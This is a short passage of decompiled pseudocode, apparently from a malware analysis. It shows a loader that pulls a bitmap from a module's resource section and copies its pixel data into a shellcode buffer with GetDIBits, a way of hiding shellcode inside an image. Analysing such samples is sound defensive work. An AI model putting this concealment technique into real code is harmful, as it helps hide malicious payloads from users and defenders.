 BitmapW = LoadBitmapW(curr_module, resource_name);
CompatibleDC = CreateCompatibleDC(0i64);
SelectObject(CompatibleDC, BitmapW);          // extract bitmap from resource section
GetObjectW(BitmapW, 32, pv);
bmi.bmiHeader.biWidth = v22;
bmi.bmiHeader.biSizeImage = 4 * cLines * v22;
shelllcode_buffer = *(&SHELLCODE_FUNC_BUFFER + v3);
bmi.bmiHeader.biSize = 40;
*&bmi.bmiHeader.biPlanes = 2097153i64;
bmi.bmiHeader.biHeight = cLines;
*&bmi.bmiHeader.biClrImportant = 0i64;
bmi.bmiHeader.biClrUsed = 0;
v9 = v3;                                      // loads the DIB's bits into shellcode buffer
GetDIBits(CompatibleDC, BitmapW, 0, cLines, shelllcode_buffer, &bmi, 0);
DeleteDC(CompatibleDC);